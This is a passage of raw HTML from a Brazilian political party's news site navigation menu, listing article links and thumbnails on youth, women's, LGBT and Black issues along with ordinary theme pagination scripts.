                <div class="td-module-thumb"><a href="https://www.pstu.org.br/sp-readmissao-dos-metroviarios-demitidos-ja/" rel="bookmark" class="td-image-wrap" title="SP: Readmissão dos metroviários demitidos, já!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="SP: Readmissão dos metroviários demitidos, já!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/sp-readmissao-dos-metroviarios-demitidos-ja/" rel="bookmark" title="SP: Readmissão dos metroviários demitidos, já!">SP: Readmissão dos metroviários demitidos, já!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/atentado-contra-leninha-no-edisen-e-ataque-politico/" rel="bookmark" class="td-image-wrap" title="Atentado contra Leninha no EDISEN é ataque político"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/Leninha-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/Leninha-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/Leninha-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Atentado contra Leninha no EDISEN é ataque político"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/atentado-contra-leninha-no-edisen-e-ataque-politico/" rel="bookmark" title="Atentado contra Leninha no EDISEN é ataque político">Atentado contra Leninha no EDISEN é ataque político</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/jadallah-presente-morre-ativista-palestino-em-sao-paulo/" rel="bookmark" class="td-image-wrap" title="Jadallah presente!: morre ativista palestino em São Paulo"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/Jadalah-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/Jadalah-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/Jadalah-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jadallah presente!: morre ativista palestino em São Paulo"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/jadallah-presente-morre-ativista-palestino-em-sao-paulo/" rel="bookmark" title="Jadallah presente!: morre ativista palestino em São Paulo">Jadallah presente!: morre ativista palestino em São Paulo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_13_697e8cc66a923" data-td_block_id="td_uid_13_697e8cc66a923"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_13_697e8cc66a923" data-td_block_id="td_uid_13_697e8cc66a923"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56610"><a href="https://www.pstu.org.br/category/juventude/">Juventude</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_14_697e8cc6733d3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_697e8cc6733d3" ><script>var block_td_uid_14_697e8cc6733d3 = new tdBlock();
block_td_uid_14_697e8cc6733d3.id = "td_uid_14_697e8cc6733d3";
block_td_uid_14_697e8cc6733d3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"929","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_14_697e8cc6733d3_rand","tdc_css_class":"td_uid_14_697e8cc6733d3_rand","tdc_css_class_style":"td_uid_14_697e8cc6733d3_rand_style"}';
block_td_uid_14_697e8cc6733d3.td_column_number = "3";
block_td_uid_14_697e8cc6733d3.block_type = "td_block_mega_menu";
block_td_uid_14_697e8cc6733d3.post_count = "5";
block_td_uid_14_697e8cc6733d3.found_posts = "951";
block_td_uid_14_697e8cc6733d3.header_color = "";
block_td_uid_14_697e8cc6733d3.ajax_pagination_infinite_stop = "";
block_td_uid_14_697e8cc6733d3.max_num_pages = "191";
tdBlocksArray.push(block_td_uid_14_697e8cc6733d3);
</script><div id=td_uid_14_697e8cc6733d3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/unificar-o-movimento-estudantil-de-todo-o-pais-por-permanencia-e-em-defesa-das-universidades-publicas/" rel="bookmark" class="td-image-wrap" title="Unificar o movimento estudantil de todo o país, por permanência e em defesa das universidades públicas"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/F6hp6BUWoAAHNy6-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/F6hp6BUWoAAHNy6-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/F6hp6BUWoAAHNy6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Unificar o movimento estudantil de todo o país, por permanência e em defesa das universidades públicas"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/unificar-o-movimento-estudantil-de-todo-o-pais-por-permanencia-e-em-defesa-das-universidades-publicas/" rel="bookmark" title="Unificar o movimento estudantil de todo o país, por permanência e em defesa das universidades públicas">Unificar o movimento estudantil de todo o país, por permanência e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/o-movimento-estudantil-diante-da-primeira-greve-da-usp-em-meia-decada/" rel="bookmark" class="td-image-wrap" title="O movimento estudantil diante da primeira greve da USP em meia década"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-26-at-18.41.07-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-26-at-18.41.07-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-26-at-18.41.07-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="O movimento estudantil diante da primeira greve da USP em meia década"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/o-movimento-estudantil-diante-da-primeira-greve-da-usp-em-meia-decada/" rel="bookmark" title="O movimento estudantil diante da primeira greve da USP em meia década">O movimento estudantil diante da primeira greve da USP em meia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/as-licoes-do-movimento-estudantil-na-greve-das-letras-na-usp/" rel="bookmark" class="td-image-wrap" title="As lições do movimento estudantil na greve das Letras, na USP"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-22.45.55-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-22.45.55-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-22.45.55-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="As lições do movimento estudantil na greve das Letras, na USP"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/as-licoes-do-movimento-estudantil-na-greve-das-letras-na-usp/" rel="bookmark" title="As lições do movimento estudantil na greve das Letras, na USP">As lições do movimento estudantil na greve das Letras, na USP</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/urgente-estudantes-ocupam-predios-da-letras-e-da-direcao-da-fflch-em-resposta-a-medida-autoritaria-da-reitoria-da-usp/" rel="bookmark" class="td-image-wrap" title="URGENTE: Estudantes ocupam prédios da Letras e da direção da FFLCH em resposta à medida autoritária da reitoria da USP"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-19.52.38-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-19.52.38-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-19.52.38-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="URGENTE: Estudantes ocupam prédios da Letras e da direção da FFLCH em resposta à medida autoritária da reitoria da USP"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/urgente-estudantes-ocupam-predios-da-letras-e-da-direcao-da-fflch-em-resposta-a-medida-autoritaria-da-reitoria-da-usp/" rel="bookmark" title="URGENTE: Estudantes ocupam prédios da Letras e da direção da FFLCH em resposta à medida autoritária da reitoria da USP">URGENTE: Estudantes ocupam prédios da Letras e da direção da FFLCH&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/em-defesa-dos-auxilios-e-da-permanencia-estudantil-na-uerj/" rel="bookmark" class="td-image-wrap" title="Em defesa dos auxílios e da permanência estudantil na UERJ"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-15-at-17.02.53-e1694808246209-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-15-at-17.02.53-e1694808246209-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-15-at-17.02.53-e1694808246209-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Em defesa dos auxílios e da permanência estudantil na UERJ"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/em-defesa-dos-auxilios-e-da-permanencia-estudantil-na-uerj/" rel="bookmark" title="Em defesa dos auxílios e da permanência estudantil na UERJ">Em defesa dos auxílios e da permanência estudantil na UERJ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_14_697e8cc6733d3" data-td_block_id="td_uid_14_697e8cc6733d3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_14_697e8cc6733d3" data-td_block_id="td_uid_14_697e8cc6733d3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56957"><a href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/">Mulheres</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_697e8cc67780f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_15_697e8cc67780f" ><script>var block_td_uid_15_697e8cc67780f = new tdBlock();
block_td_uid_15_697e8cc67780f.id = "td_uid_15_697e8cc67780f";
block_td_uid_15_697e8cc67780f.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1363","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_697e8cc67780f_rand","tdc_css_class":"td_uid_15_697e8cc67780f_rand","tdc_css_class_style":"td_uid_15_697e8cc67780f_rand_style"}';
block_td_uid_15_697e8cc67780f.td_column_number = "3";
block_td_uid_15_697e8cc67780f.block_type = "td_block_mega_menu";
block_td_uid_15_697e8cc67780f.post_count = "4";
block_td_uid_15_697e8cc67780f.found_posts = "322";
block_td_uid_15_697e8cc67780f.header_color = "";
block_td_uid_15_697e8cc67780f.ajax_pagination_infinite_stop = "";
block_td_uid_15_697e8cc67780f.max_num_pages = "81";
tdBlocksArray.push(block_td_uid_15_697e8cc67780f);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_697e8cc67780f" id="td_uid_16_697e8cc679208" data-td_block_id="td_uid_15_697e8cc67780f" data-td_filter_value="" href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/">Todos</a><a class="mega-menu-sub-cat-td_uid_15_697e8cc67780f"  id="td_uid_17_697e8cc679255" data-td_block_id="td_uid_15_697e8cc67780f" data-td_filter_value="5387" href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/documentos-de-mulheres/">Documentos de Mulheres</a></div></div><div id=td_uid_15_697e8cc67780f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/ato-pela-descriminalizacao-e-legalizacao-do-aborto/" rel="bookmark" class="td-image-wrap" title="SP: Ato pela descriminalização e legalização do aborto"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/Mulheres-legalizacao-do-aborto-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/Mulheres-legalizacao-do-aborto-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/Mulheres-legalizacao-do-aborto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="SP: Ato pela descriminalização e legalização do aborto"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/ato-pela-descriminalizacao-e-legalizacao-do-aborto/" rel="bookmark" title="SP: Ato pela descriminalização e legalização do aborto">SP: Ato pela descriminalização e legalização do aborto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/declaracao-da-lit-qi-28-de-setembro-e-o-aborto-no-mundo-avancos-e-retrocessos/" rel="bookmark" class="td-image-wrap" title="Declaração da LIT-QI: 28 de setembro e o aborto no mundo, avanços e retrocessos"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/43221339564_2bfc5c309f_k-1-e1695930716931-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/43221339564_2bfc5c309f_k-1-e1695930716931-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/43221339564_2bfc5c309f_k-1-e1695930716931-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Declaração da LIT-QI: 28 de setembro e o aborto no mundo, avanços e retrocessos"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/declaracao-da-lit-qi-28-de-setembro-e-o-aborto-no-mundo-avancos-e-retrocessos/" rel="bookmark" title="Declaração da LIT-QI: 28 de setembro e o aborto no mundo, avanços e retrocessos">Declaração da LIT-QI: 28 de setembro e o aborto no mundo,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/28-de-setembro-pelo-direito-ao-aborto-seguro-e-gratuito/" rel="bookmark" class="td-image-wrap" title="28 de setembro: Pelo direito ao aborto seguro e gratuito"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/mulheres-aborto-218x150.png" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/mulheres-aborto-218x150.png 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/mulheres-aborto-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="28 de setembro: Pelo direito ao aborto seguro e gratuito"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/28-de-setembro-pelo-direito-ao-aborto-seguro-e-gratuito/" rel="bookmark" title="28 de setembro: Pelo direito ao aborto seguro e gratuito">28 de setembro: Pelo direito ao aborto seguro e gratuito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/descriminalizacao-do-aborto-e-preciso-tomar-as-ruas-e-exigir-a-legalizacao-ja/" rel="bookmark" class="td-image-wrap" title="Descriminalização do aborto: É preciso tomar as ruas e exigir a legalização, já!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/335124435_223570000243035_2690263310390478319_n-e1695841404463-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/335124435_223570000243035_2690263310390478319_n-e1695841404463-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/335124435_223570000243035_2690263310390478319_n-e1695841404463-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Descriminalização do aborto: É preciso tomar as ruas e exigir a legalização, já!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/descriminalizacao-do-aborto-e-preciso-tomar-as-ruas-e-exigir-a-legalizacao-ja/" rel="bookmark" title="Descriminalização do aborto: É preciso tomar as ruas e exigir a legalização, já!">Descriminalização do aborto: É preciso tomar as ruas e exigir a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_697e8cc67780f" data-td_block_id="td_uid_15_697e8cc67780f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_697e8cc67780f" data-td_block_id="td_uid_15_697e8cc67780f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56954"><a href="https://www.pstu.org.br/category/opressoes/secretaria-lgbt/">LGBT</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_697e8cc67a2fe_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_697e8cc67a2fe" ><script>var block_td_uid_18_697e8cc67a2fe = new tdBlock();
block_td_uid_18_697e8cc67a2fe.id = "td_uid_18_697e8cc67a2fe";
block_td_uid_18_697e8cc67a2fe.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1365","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_18_697e8cc67a2fe_rand","tdc_css_class":"td_uid_18_697e8cc67a2fe_rand","tdc_css_class_style":"td_uid_18_697e8cc67a2fe_rand_style"}';
block_td_uid_18_697e8cc67a2fe.td_column_number = "3";
block_td_uid_18_697e8cc67a2fe.block_type = "td_block_mega_menu";
block_td_uid_18_697e8cc67a2fe.post_count = "5";
block_td_uid_18_697e8cc67a2fe.found_posts = "187";
block_td_uid_18_697e8cc67a2fe.header_color = "";
block_td_uid_18_697e8cc67a2fe.ajax_pagination_infinite_stop = "";
block_td_uid_18_697e8cc67a2fe.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_18_697e8cc67a2fe);
</script><div id=td_uid_18_697e8cc67a2fe class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/lgbtifobia-e-crime-comissao-aprova-projeto-que-proibe-o-casamento-entre-pessoas-homoafetivas/" rel="bookmark" class="td-image-wrap" title="LGBTIfobia é crime: Comissão aprova projeto que proíbe o casamento entre pessoas homoafetivas"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/fd2c904ecbf41c43dd36_1170x530_0_0_1_1-218x150.png" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/fd2c904ecbf41c43dd36_1170x530_0_0_1_1-218x150.png 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/fd2c904ecbf41c43dd36_1170x530_0_0_1_1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="LGBTIfobia é crime: Comissão aprova projeto que proíbe o casamento entre pessoas homoafetivas"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/lgbtifobia-e-crime-comissao-aprova-projeto-que-proibe-o-casamento-entre-pessoas-homoafetivas/" rel="bookmark" title="LGBTIfobia é crime: Comissão aprova projeto que proíbe o casamento entre pessoas homoafetivas">LGBTIfobia é crime: Comissão aprova projeto que proíbe o casamento entre&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/visibilidade-bissexual-derrubar-a-bifobia-e-o-capitalismo/" rel="bookmark" class="td-image-wrap" title="Visibilidade Bissexual: Derrubar a bifobia e o capitalismo!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/visibilidade-bi-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/visibilidade-bi-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/visibilidade-bi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Visibilidade Bissexual: Derrubar a bifobia e o capitalismo!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/visibilidade-bissexual-derrubar-a-bifobia-e-o-capitalismo/" rel="bookmark" title="Visibilidade Bissexual: Derrubar a bifobia e o capitalismo!">Visibilidade Bissexual: Derrubar a bifobia e o capitalismo!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/dia-nacional-da-visibilidade-lesbica-independencia-de-classe-para-conquistar-e-garantir-direitos-2/" rel="bookmark" class="td-image-wrap" title="Dia Nacional da Visibilidade Lésbica: Independência de classe para conquistar e garantir direitos"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/08/lesbicas_sapatao-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/08/lesbicas_sapatao-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/08/lesbicas_sapatao-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dia Nacional da Visibilidade Lésbica: Independência de classe para conquistar e garantir direitos"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/dia-nacional-da-visibilidade-lesbica-independencia-de-classe-para-conquistar-e-garantir-direitos-2/" rel="bookmark" title="Dia Nacional da Visibilidade Lésbica: Independência de classe para conquistar e garantir direitos">Dia Nacional da Visibilidade Lésbica: Independência de classe para conquistar e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/combate-a-lgbtifobia-internacionalismo-e-independencia-de-classe-urgencias-em-um-mundo-cada-vez-mais-hostil/" rel="bookmark" class="td-image-wrap" title="Combate à lgbtifobia, internacionalismo e independência de classe: urgências em um mundo cada vez mais hostil"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/07/uganda_foto-ben-curtis-AP-arquivo-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/07/uganda_foto-ben-curtis-AP-arquivo-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/07/uganda_foto-ben-curtis-AP-arquivo-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Combate à lgbtifobia, internacionalismo e independência de classe: urgências em um mundo cada vez mais hostil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/combate-a-lgbtifobia-internacionalismo-e-independencia-de-classe-urgencias-em-um-mundo-cada-vez-mais-hostil/" rel="bookmark" title="Combate à lgbtifobia, internacionalismo e independência de classe: urgências em um mundo cada vez mais hostil">Combate à lgbtifobia, internacionalismo e independência de classe: urgências em um&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/pstu-participa-das-paradas-lgbtis-por-todo-o-brasil/" rel="bookmark" class="td-image-wrap" title="PSTU participa das Paradas LGBTIs por todo o Brasil"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/07/Belo-Horizonte-Parada-LGBTI-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/07/Belo-Horizonte-Parada-LGBTI-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/07/Belo-Horizonte-Parada-LGBTI-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PSTU participa das Paradas LGBTIs por todo o Brasil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/pstu-participa-das-paradas-lgbtis-por-todo-o-brasil/" rel="bookmark" title="PSTU participa das Paradas LGBTIs por todo o Brasil">PSTU participa das Paradas LGBTIs por todo o Brasil</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_697e8cc67a2fe" data-td_block_id="td_uid_18_697e8cc67a2fe"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_697e8cc67a2fe" data-td_block_id="td_uid_18_697e8cc67a2fe"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56953"><a href="https://www.pstu.org.br/category/opressoes/raca-e-classe/">Negros</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_19_697e8cc67d248_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_697e8cc67d248" ><script>var block_td_uid_19_697e8cc67d248 = new tdBlock();
block_td_uid_19_697e8cc67d248.id = "td_uid_19_697e8cc67d248";
block_td_uid_19_697e8cc67d248.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1364","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_19_697e8cc67d248_rand","tdc_css_class":"td_uid_19_697e8cc67d248_rand","tdc_css_class_style":"td_uid_19_697e8cc67d248_rand_style"}';
block_td_uid_19_697e8cc67d248.td_column_number = "3";
block_td_uid_19_697e8cc67d248.block_type = "td_block_mega_menu";
block_td_uid_19_697e8cc67d248.post_count = "5";
block_td_uid_19_697e8cc67d248.found_posts = "347";
block_td_uid_19_697e8cc67d248.header_color = "";
block_td_uid_19_697e8cc67d248.ajax_pagination_infinite_stop = "";
